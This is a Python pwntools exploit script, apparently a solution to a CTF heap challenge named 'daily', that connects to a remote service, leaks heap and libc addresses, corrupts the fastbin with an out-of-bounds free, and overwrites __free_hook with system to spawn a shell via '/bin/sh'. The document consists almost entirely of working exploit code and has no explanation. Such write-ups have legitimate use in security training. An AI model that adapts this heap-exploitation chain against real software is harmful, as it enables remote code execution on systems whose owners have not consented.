 1 from pwn import *
2 context.log_level = 'debug'
3 # p = process('./daily')
4 # p = remote('85c3e0fcae5e972af313488de60e8a5a.kr-lab.com', 58512)
5 p = remote('39.97.228.196',60006)
6 libc = ELF('./libc.so.6')
7 def add(length,note):
8 p.sendlineafter("choice:","2")
9 p.sendlineafter("daily:",str(length))
10 p.sendafter("daily\n",note)
11 def change(index,note):
12 p.sendlineafter("choice:","3")
13 p.sendlineafter("daily:",str(index))
14 p.sendafter("daily\n",note)
15 def remove(index):
16 p.sendlineafter("choice:","4")
17 p.sendlineafter("daily:",str(index))
18 def show():
19 p.sendlineafter("choice:","1")
20
21 def pwn():
22 add(0x28,'AAAA')
23 add(0x28,'BBBB')
24 add(0x28,'CCCC')
25 add(0x80,'DDDD')
26 add(0x80,'EEEE')
27 remove(0)
28 remove(1)
29 add(0x28,"A")
30 show()
31 p.recvuntil("0 : ")
32 heap = u64(p.recvuntil("2 :")[:-3].ljust(8,'\x00'))-ord('A')
33 print "heap:"+hex(heap)
34 remove(3)
35 add(0x80,'A')
36 show()
37 p.recvuntil("1 : ")
38 memalign_hook = libc.symbols["__memalign_hook"]
39 print '__memalign_hook:'+hex(memalign_hook)
40 libc_addr = u64(p.recvuntil("2 :")[:-3].ljust(8,'\x00'))-ord('A')-memalign_hook
41 print "libc:"+hex(libc_addr)
42 add(0x28,p64(0x28)+p64(heap+0x10))
43 remove((heap+0x10-0x602060)/16)
44 remove(2)
45 remove(3)
46 free_hook_addr = libc_addr+libc.symbols['__free_hook']
47 log.success('free_hook_addr:'+hex(free_hook_addr))
48 add(0x30,"CCCC")
49 add(0x28,p64(0x602078))
50 add(0x28,"AAAA")
51 add(0x28,"/bin/sh")
52 add(0x28,p64(free_hook_addr))
53 change(2,p64(libc_addr+libc.symbols['system']))
54 remove(3)
55 p.interactive()
56 if __name__ == "__main__":
57 pwn()